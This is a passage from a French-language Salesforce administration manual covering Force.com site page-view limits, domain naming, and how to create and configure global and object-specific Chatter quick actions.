

#### **Requêtes non comptabilisées en tant que vues de page**

Les requêtes ci-dessous ne sont pas comptabilisées en tant que vues de page :





Remarque: Limite dépassée, Maintenance, Page introuvable et les pages d'accueil inactives désignées sont prises en compte dans les limite en vues de pages et en bande passante. Vous pouvez utiliser des ressources statiques pour marquer ces pages, mais les limites suivantes s'appliquent :

- **•** La taille des ressources statiques doit être égale à 50 Ko ou inférieure.
- **•** Les ressources statiques doivent être des feuilles de style (CSS), des fichiers d'image ou des fichiers Javascript.
- **•** Vous pouvez pas utiliser des contrôleurs Apex pour ces pages.

**•** Vous ne pouvez pas exécuter des opérations SOQL ou DML à partir de ces pages.

#### CONSULTER ÉGALEMENT :

[Affichage de l'historique d'utilisation sur 24 heures de Sites Force.com](#page-5010-0) [Suivi de votre site Force.com à l'aide Google Analytics](#page-5008-0)

# Puis-je utiliser le même nom de domaine pour mes sites Force.com et mes communautés ?

Non, vous ne pouvez pas utiliser le même nom de domaine.

Chaque site Force.com et communauté doit utiliser un nom de domaine unique. Si vous souhaitez utiliser le nom de domaine de votre site Force.com pour vos communautés, contactez le support Salesforce pour renommer le domaine.

# Extension de la portée de votre organisation

# Actions, boutons personnalisés et liens

## Action, boutons, liens

## Boutons et liens

Les boutons et les liens permettent utilisateur d'interagir avec les données Salesforce, et avec des sites Web et des services externes tels que des moteurs de recherche et des cartes en ligne. Salesforce comprend plusieurs boutons et liens standard. Vous pouvez également personnaliser les vôtres.

- **•** [Compréhension des boutons et des liens personnalisés](#page-5073-0)
- **•** [Définition de boutons et de liens personnalisés](#page-5074-0)
- **•** [Champs de boutons et de liens personnalisés](#page-5076-0)
- **•** [Remplacement de boutons standard et de pages d'accueil d'onglet](#page-5083-0)

## Actions

Les actions permettent aux utilisateurs d'effectuer des tâches, comme créer des enregistrements dans l'éditeur Chatter et dans Salesforce1.

- **•** [Actions](#page-5022-0)
- **•** [Configuration d'actions avec Chatter activé](#page-5053-0)
- **•** [Création d'actions rapides spécifiques à un objet](#page-5029-0)
- **•** [Création d'actions rapides globales](#page-5026-0)
- **•** [Personnalisation des actions avec l'éditeur de présentation d'action](#page-5032-0)
- **•** [Personnalisation des actions à l'aide de l'éditeur de présentation de page avancé](#page-5034-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des boutons, des liens et des actions :

## Actions

#### <span id="page-5022-0"></span>Actions

Les actions ajoutent des fonctionnalités à Salesforce. Sélectionnez des actions standard telles que les actions Créer et Mettre à jour, ou créez des actions adaptées aux besoins de votre société.

Créez des actions et ajoutez-les à l'éditeur Chatter de la page d'accueil, dans l'onglet Chatter, dans des groupes Chatter et dans des pages de détail d'enregistrement. Dans Salesforce Classic, les actions apparaissent dans l'éditeur Chatter. Dans Lightning Experience, les actions apparaissent dans différentes zones de l'interface utilisateur en fonction du type d'action. Dans Salesforce1, les actions sont affichées dans la barre d'actions, dans le menu d'actions associé et dans les actions d'éléments de liste.

Les actions permettent aux utilisateurs d'exécuter plus d'opérations dans Salesforce et dans Salesforce1. Les utilisateurs peuvent par exemple créer ou mettre à jour des enregistrements et consigner des appels directement dans le fil Chatter ou depuis leurs appareils mobiles.

Il existe plusieurs catégories d'actions, notamment les actions standard Chatter, les actions non standard, les actions par défaut, les actions intelligentes mobiles, les actions personnalisées et les actions de productivité. La disponibilité des actions dans le site complet de Salesforce dépend de l'activation de Chatter, du suivi de fil et des actions de l'éditeur dans votre organisation. Dans Salesforce1, les actions ne dépendent pas de l'activation de Chatter ou des actions dans l'éditeur. Pour plus d'informations sur l'effet de l'activation de Chatter sur la visibilité des actions, reportez-vous à [Actions avec et sans Chatter](#page-5055-0) à la page 5050.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





Les catégories d'actions peuvent inclure différents types d'action, selon leur fonction.

- **•** Les actions de création permettent aux utilisateurs de créer des enregistrements. Elles diffèrent des fonctionnalités Création rapide et Créer de la page d'accueil de Salesforce, car les actions Créer respectent les règles de validation et les exigences des champs, et vous pouvez sélectionner les champs de chaque action.
- **•** Les actions Consigner un appel permettent aux utilisateurs d'enregistrer les détails d'appels téléphoniques ou d'autres échanges avec des clients. Ces journaux d'appels sont enregistrés en tant que tâches terminées.
- **•** Les actions Question permettent aux utilisateurs de poser et de rechercher des questions relatives aux enregistrements qu'ils utilisent.
- **•** Les actions Envoyer un e-mail, disponibles uniquement dans les requêtes, permettent aux utilisateurs d'accéder à une version simplifiée de l'action E-mail de Fil de requête dans Salesforce1.
- **•** Les actions Mettre à jour permettent aux utilisateurs de modifier un enregistrement.

Pour les actions Créer, Consigner un appel et les actions personnalisées, vous pouvez créer des [actions spécifiques à un objet](#page-5028-0) ou des [actions globales.](#page-5025-0) Les actions de mise à jour doivent être spécifiques à un objet.

#### CONSULTER ÉGALEMENT :

[Configuration d'actions avec Chatter activée](#page-5053-0) [Meilleures pratiques pour les actions](#page-5071-0)

## Activation d'actions dans l'éditeur Chatter

L'activation d'actions dans l'éditeur vous permet d'ajouter des actions que vous avez créées aux éditeurs Chatter dans la page d'accueil, dans l'onglet Chatter, dans des groupes Chatter et dans des pages de détail d'enregistrement.

Par défaut, l'éditeur Chatter inclut les actions standard Publication, Fichier, Lien, Sondage, Question et Remerciements. Lorsque les actions sont activées dans les paramètres de l'éditeur, vous pouvez également inclure des actions non standard à l'éditeur Chatter. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.

Dans les organisations créées après la version Winter '14, les actions dans l'éditeur sont automatiquement activées.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer les actions dans l'éditeur.
- **4.** Cliquer sur **Enregistrer**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour activer des actions dans l'éditeur Chatter :



Remarque: Il n'est pas nécessaire d'activer les actions dans l'éditeur pour les utiliser dans Salesforce1 ou dans des applications tierces. Pour plus d'informations, reportez-vous à [Actions avec et sans Chatter](#page-5055-0)

#### CONSULTER ÉGALEMENT :

[Ajout d'actions aux présentations d'éditeur globales](#page-3429-0) [Actions](#page-5022-0)

## <span id="page-5025-0"></span>Actions globales

Vous pouvez ajouter des actions globales à toutes les pages qui prennent en charge les actions, comme la page Accueil, l'onglet Chatter et toutes les pages d'objet. Les actions globales de création permettent aux utilisateurs de créer des enregistrements d'objet, mais les nouveaux enregistrements n'ont aucune relation avec les autres enregistrements.

Vous pouvez également utiliser une action Créer un enregistrement globale pour permettre aux utilisateurs de Salesforce pour Outlook de créer des enregistrements directement depuis le pannneau latéral de Salesforce. Pour plus d'informations, reportez-vous à [Permettre aux](#page-2148-0) [utilisateurs de créer des enregistrements directement depuis le panneau latéral Salesforce](#page-2148-0) à la page 2143.

Remarque: Seules les actions Chatter standard (Publication, Fichier, Lien, Sondage et Remerciements) sont affichées dans la page du profil utilisateur, quelles que soient les actions de la présentation de page Utilisateur.

Pour que les utilisateurs puissent poser des questions dans leur fil, groupes et enregistrements Chatter, ajoutez l'action Question aux présentations globales.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Ajoutez des actions Consigner un appel à des présentations globales afin de permettre aux utilisateurs d'enregistrer les détails d'appels à partir de pages globales. Par exemple, les utilisateurs peuvent consigner des appels à partir de la page Accueil et l'onglet Chatter dans le site complet de Salesforce, ou dans les pages Fil et Groupes dans Salesforce1.

Utilisez une page Visualforce ou une application de zone de dessin afin de créer des actions personnalisées globales pour les tâches qui ne nécessitent pas l'utilisation d'enregistrements ayant une relation avec un objet spécifique. Les applications de zone de dessin que vous souhaitez utiliser en tant qu'actions personnalisées nécessitent l'emplacement Éditeur. Les pages Visualforce que vous souhaitez utiliser en tant qu'actions globales personnalisées ne peuvent pas utiliser de contrôleur standard. Par exemple, vous souhaitez une action personnalisée permettant aux utilisateurs de saisir la rue d'une adresse et d'afficher une carte, l'heure locale et la météo locale. Créez une page Visualforce qui n'utilise aucun contrôleur standard et ajoutez-la en tant qu'action globale personnalisée.

Pour plus d'informations sur les applications de zone de dessin et les actions personnalisées, reportez-vous au guide Salesforce 1 App [Developer Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf).

#### Remarque:

- **•** Les groupes Chatter comprenant des clients ne prennent pas en charge les actions globales Créer, Consigner un appel et personnalisé, et affichent uniquement des actions Chatter standard (telles que Publication, Fichier, Lien et Sondage).
- **•** Les actions de création d'enregistrement pour qui représentent l'objet détails dans une relation principal-détails, doivent être spécifiques à un objet, pas globales.

#### Objet pris en charge pour les actions Créer

Vous pouvez créer des actions globales permettant aux utilisateurs de créer les types d'enregistrement suivants :

**•** Compte

- **•** Campagne
- **•** Requête
- **•** Contact
- **•** Contrat
- **•** Objets personnalisés
- **•** Événement (sans invité)
- **•** Groupe
- **•** Piste
- **•** Opportunité
- **•** Tâche
- **•** Question

CONSULTER ÉGALEMENT :

<span id="page-5026-0"></span>[Actions spécifiques à un objet](#page-5028-0) [Actions avec et sans Chatter](#page-5055-0) **[Actions](#page-5022-0)** 

## Création d'actions rapides globales

Vous pouvez ajouter des actions globales à toutes les pages qui prennent en charge les actions, notamment la page Accueil, l'onglet Chatter et les pages d'objet. Par exemple, ajoutez une action Consigner un appel à des présentations globales pour permettre aux utilisateurs d'enregistrer les détails des appels directement dans le fil Chatter.

# **[Procédure : Création d'une action rapide globale](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)**

- **1.** Dans Configuration, saisissez *Actions* dans la case Recherche rapide, puis sélectionnez **Actions globales**.
- **2.** Cliquez sur **Nouvelle action**.
- **3.** Sélectionnez le type d'action à créer.
- **4.** Personnalisez l'action.
	- **•** Pour une action Créer un enregistrement, sélectionnez le type d'objet à créer. Si l'objet a plusieurs types d'enregistrement, sélectionnez celui que vous souhaitez utiliser pour les enregistrements créés via cette action.
	- **•** Pour une action personnalisée, sélectionnez une page Visualforce ou une application de zone de dessin, puis spécifiez la hauteur de la fenêtre de l'action. La largeur est fixe.
- **5.** Saisissez une étiquette pour l'action. Les utilisateurs affichent cette étiquette dans le menu de l'éditeur.
	- Conseil: Si vous créez une action Créer un enregistrement ou Consigner un appel, sélectionnez une option dans la liste Type d'étiquette standard pour que Salesforce génère l'étiquette. Pour les étiquettes de cette liste qui comprennent « Enregistrement » et « Type d'enregistrement », Salesforce renseigne le type d'objet ou le type d'enregistrement que l'action crée. Par exemple, si vous sélectionnez l'étiquette standard Créer un « enregistrement » dans une action créer un contact, l'étiquette Créer un contact est générée.
- **6.** Si nécessaire, modifiez le nom de l'action.

## AUTORISATIONS UTILISATEUR

Pour créer des actions :

Ce nom est utilisé dans l'API et dans les packages gérés. Il doit commencer par une lettre, contenir uniquement des caractères alphanumériques et des tirets, et ne peut pas se terminer par un trait de soulignement ou inclure deux traits de soulignement consécutifs. Si vous ne maîtrisez pas l'utilisation de l'API, nous suggérons de ne pas modifier ce champ.

**7.** Saisissez une description de l'action.

La description est affichée dans la page de détail de l'action et dans la liste de la page Boutons liens et actions. La description n'est pas visible pour tous les utilisateurs. Si vous créez plusieurs actions dans le même objet, nous recommandons d'utiliser une description détaillée, par exemple « Créer un contact dans le compte en utilisant un type d'enregistrement Nouveau client ».

- 8. Pour une action Créer un enregistrement ou Consigner un appel, spécifiez si vous souhaitez créer un élément de fil une fois l'action terminée.
- **9.** Pour une action Créer un enregistrement, Mettre à jour un enregistrement ou Consigner un appel, vous pouvez ajouter un message de réussite personnalisé qui s'affiche une fois l'action exécutée avec succès.
- **10.** Vous pouvez également cliquer sur **Modifier l'icône** afin de sélectionner une autre icône pour l'action.

La taille des images personnalisées utilisées pour les icônes d'action ne doit pas dépasser 1 Mo.

#### **11.** Cliquer sur **Enregistrer**.

Lorsque vous avez créé une action rapide, [personnalisez sa présentation,](#page-5032-0) [ajoutez des valeurs prédéfinies,](#page-5035-0) puis [ajoutez l'action à des](#page-5034-0) [présentations de page](#page-5034-0).

Conseil: Si vous supprimez une action, elle est automatiquement retirée de toutes les présentations auxquelles elle est attribuée.

#### CONSULTER ÉGALEMENT :

[Messages de succès personnalisés pour les actions rapides](#page-5033-0)

[Création d'actions rapides spécifiques à un objet](#page-5029-0)

**[Actions](#page-5022-0)** 

[Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0)

## <span id="page-5028-0"></span>Actions spécifiques à un objet

Les actions spécifiques à un objet permettent aux utilisateurs de créer ou de mettre à jour rapidement des enregistrements, de consigner des appels, d'envoyer des e-mails, etc., dans le contexte d'un objet donné.

Les actions spécifiques à un objet créent des enregistrements qui sont automatiquement associés à des enregistrements liés. Par exemple, vous ajoutez une action spécifique à un objet dans l'objet Compte qui crée des contacts. Si un utilisateur crée un contact avec cette action dans la page de détail du compte Acme, ce nouveau contact est automatiquement associé à Acme. Les actions spécifiques à un objet sont uniquement disponibles sur les présentations de page de cet objet. Par exemple, vous pouvez ajouter l'action Nouveau membre de groupe uniquement à la présentation de l'éditeur de groupe.

Lorsqu'un utilisateur crée un enregistrement à l'aide d'une action de création spécifique à un objet, un élément de fil s'affiche pour cet enregistrement :

- **•** Dans le fil de l'enregistrement dans lequel l'enregistrement a été créé
- **•** En tant que première entrée dans le fil du nouvel enregistrement
- **•** Dans le fil Chatter de l'utilisateur qui a créé l'enregistrement
- **•** Dans le fil de profil de l'utilisateur qui a créé l'enregistrement
- **•** Dans le fil Chatter de tous les utilisateurs qui suivent l'enregistrement dans lequel l'enregistrement a été créé
- **•** Dans le fil Chatter de tous les utilisateurs qui suivent automatiquement le nouvel enregistrement via des déclencheurs personnalisés ou des règles de suivi automatique des nouveaux enregistrements

Les actions Consigner un appel spécifiques à un objet permettent aux utilisateurs de prendre des notes sur des appels, des réunions ou d'autres interactions associées à un enregistrement spécifique.

Les actions de mise à jour spécifiques à un objet facilitent la modification des enregistrements pour les utilisateurs. Vous pouvez définir les champs qui peuvent être mis à jour.

Les actions spécifiques à un objet sont des pages Visualforce ou des applications de zone de dessin qui permettent aux utilisateurs d'interagir avec ou de créer des enregistrements ayant une relation avec un enregistrement d'objet. La page Visualforce d'une action personnalisée spécifique à un objet doit inclure le contrôleur standard de l'objet approprié. Par exemple, utilisez le contrôleur de contact standard pour créer une action personnalisée permettant aux utilisateurs d'importer le profil Twitter d'un contact, puis ajoutez cette information à un enregistrement de contact.

Les actions Envoyer un e-mail, disponibles uniquement dans les requêtes, permettent aux utilisateurs d'accéder à une version simplifiée de l'action E-mail de Fil de requête dans Salesforce1.

#### Objets pris en charge

Lors de la création d'une action spécifique à un objet, vous pouvez sélectionner comme objet cible uniquement un événement, une tâche ou tout objet qui a une relation parent-enfant ou de référence avec l'objet hôte. Vous pouvez créer des actions spécifiques à des objets dans les objets suivants :

- **•** Compte
- **•** Campagne
- **•** Requête
- **•** Contact
- **•** Objets personnalisés

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Groupe
- **•** Piste
- **•** Opportunité

CONSULTER ÉGALEMENT :

[Actions globales](#page-5025-0) [Actions avec et sans Chatter](#page-5055-0) **[Actions](#page-5022-0)** 

#### <span id="page-5029-0"></span>Création d'actions rapides spécifiques à un objet

Les actions spécifiques à un objet permettent aux utilisateurs de créer des enregistrements qui ont des relations automatiques avec d'autres enregistrements, de mettre à jour des enregistrements spécifiques et d'interagir avec des enregistrements comme vous le souhaitez.

- **1.** Dans les paramètres de gestion de l'objet pour lequel vous souhaitez créer une action, accédez à Boutons, liens et actions.
- **2.** Cliquez sur **Nouvelle action**.
- **3.** Sélectionnez le type d'action à créer.
- **4.** Personnalisez l'action.
	- **•** Pour une action Créer un enregistrement, sélectionnez le type d'objet à créer.
		- **–** Si l'objet a plusieurs types d'enregistrement, sélectionnez celui que vous souhaitez utiliser pour les enregistrements créés via cette action.
		- **–** Si l'objet pour lequel vous créez l'action a plusieurs relations avec l'objet cible, sélectionnez le champ que vous souhaitez renseigner lors de la création d'un enregistrement. Si deux objets ont une relation principale-détails, vous ne pouvez pas sélectionner le champ à renseigner. Le champ de Relation principal-détail est sélectionné par défaut, vous ne pouvez pas modifier ce paramètre.
	- **•** Pour une action Visualforce personnalisée, sélectionnez la page Visualforce puis spécifiez la hauteur de la fenêtre de l'action. La largeur est fixe.
- **5.** Saisissez une étiquette pour l'action. Les utilisateurs affichent cette étiquette dans le menu de l'éditeur.

Conseil: Si vous créez une action Créer un enregistrement ou Consigner un appel, sélectionnez une option dans la liste Type d'étiquette standard pour que Salesforce génère l'étiquette. Pour les étiquettes de cette liste qui comprennent « Enregistrement » et « Type d'enregistrement », Salesforce renseigne le type d'objet ou le type d'enregistrement que l'action crée. Par exemple, si vous sélectionnez l'étiquette standard Créer un « enregistrement » dans une action créer un contact, l'étiquette Créer un contact est générée.

**6.** Si nécessaire, modifiez le nom de l'action.

Ce nom est utilisé dans l'API et dans les packages gérés. Il doit commencer par une lettre, contenir uniquement des caractères alphanumériques et des tirets, et ne peut pas se terminer par un trait de soulignement ou inclure deux traits de soulignement consécutifs. Si vous ne maîtrisez pas l'utilisation de l'API, nous suggérons de ne pas modifier ce champ.

**7.** Saisissez une description de l'action.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer des actions :

La description est affichée dans la page de détail de l'action et dans la liste de la page Boutons liens et actions. La description n'est pas visible pour tous les utilisateurs. Si vous créez plusieurs actions dans le même objet, nous recommandons d'utiliser une description détaillée, par exemple « Créer un contact dans le compte en utilisant un type d'enregistrement Nouveau client ».

- **8.** Pour une action Créer un enregistrement ou Consigner un appel, spécifiez si vous souhaitez créer un élément de fil une fois l'action terminée.
- **9.** Pour une action Créer un enregistrement, Mettre à jour un enregistrement ou Consigner un appel, vous pouvez ajouter un message de réussite personnalisé qui s'affiche une fois l'action exécutée avec succès.
- **10.** Vous pouvez également cliquer sur **Modifier l'icône** afin de sélectionner une autre icône pour l'action.

La taille des images personnalisées utilisées pour les icônes d'action ne doit pas dépasser 1 Mo.

#### **11.** Cliquer sur **Enregistrer**.

Lorsque vous avez créé une action rapide, [personnalisez sa présentation,](#page-5032-0) [ajoutez des valeurs prédéfinies,](#page-5035-0) puis [ajoutez l'action à des](#page-5034-0) [présentations de page](#page-5034-0).

Remarque: Si vous supprimez une action, elle est automatiquement retirée de toutes les présentations auxquelles elle est attribuée.

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides globales](#page-5026-0)

[Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0)

<span id="page-5030-0"></span>[Messages de succès personnalisés pour les actions rapides](#page-5033-0)

[Meilleures pratiques pour les actions](#page-5071-0)

## Éditeur de présentation d'action

Utilisez l'éditeur de présentation d'action pour ajouter, supprimer ou réorganiser les champs dans une action.

Lors de la création d'une action, Salesforce renseigne sa présentation avec un ensemble de champs par défaut. Utilisez l'éditeur de présentation d'action pour ajouter, supprimer ou réorganiser les champs dans une présentation d'action.

Par exemple, une action Publication nécessite seulement une grande zone de texte pour la saisie utilisateur. Par contre, une action Créer associée à un objet doit inclure plusieurs champs, sinon Salesforce ne peut pas la créer.

